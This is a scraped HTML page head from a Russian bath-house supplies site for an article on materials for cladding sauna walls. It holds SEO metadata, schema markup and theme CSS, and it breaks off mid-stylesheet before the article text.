

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/cem-obsit-steny-v-bane/
body_size: 52606
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Чем обшить стены в бане - Все для бани</title><meta name="description" content="Как недорого обшить баню изнутри: какие материалы можно использовать для обшивки бани, в чем состоят их положительные стороны, как не ошибиться с выбором материала Чем обшить стены в бане" /><link rel="canonical" href="https://par-torg.com/cem-obsit-steny-v-bane/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Чем обшить стены в бане - Все для бани" /><meta property="og:description" content="Как недорого обшить баню изнутри: какие материалы можно использовать для обшивки бани, в чем состоят их положительные стороны, как не ошибиться с выбором материала Чем обшить стены в бане" /><meta property="og:url" content="https://par-torg.com/cem-obsit-steny-v-bane/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2024-12-08T21:00:00+00:00" /><meta property="article:modified_time" content="2025-01-15T12:25:28+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/b/f/7/bf735f17541e10391271d6418c6d9d10.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="21 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/cem-obsit-steny-v-bane/","url":"https://par-torg.com/cem-obsit-steny-v-bane/","name":"Чем обшить стены в бане - Все для бани","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/cem-obsit-steny-v-bane/#primaryimage"},"image":{"@id":"https://par-torg.com/cem-obsit-steny-v-bane/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/b/f/7/bf735f17541e10391271d6418c6d9d10.jpeg","datePublished":"2024-12-08T21:00:00+00:00","dateModified":"2025-01-15T12:25:28+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Как недорого обшить баню изнутри: какие материалы можно использовать для обшивки бани, в чем состоят их положительные стороны, как не ошибиться с выбором материала Чем обшить стены в бане","breadcrumb":{"@id":"https://par-torg.com/cem-obsit-steny-v-bane/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/cem-obsit-steny-v-bane/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/cem-obsit-steny-v-bane/#primaryimage","url":"https://par-torg.com/wp-content/uploads/b/f/7/bf735f17541e10391271d6418c6d9d10.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/b/f/7/bf735f17541e10391271d6418c6d9d10.jpeg","width":491,"height":320,"caption":"Отделка парилки в бане внутри - фото, материалы - чем отделать, внутренняя отделка душевой, мойки; все, что касается финишного оформления вашей парной"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/cem-obsit-steny-v-bane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Чем обшить стены в бане"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav 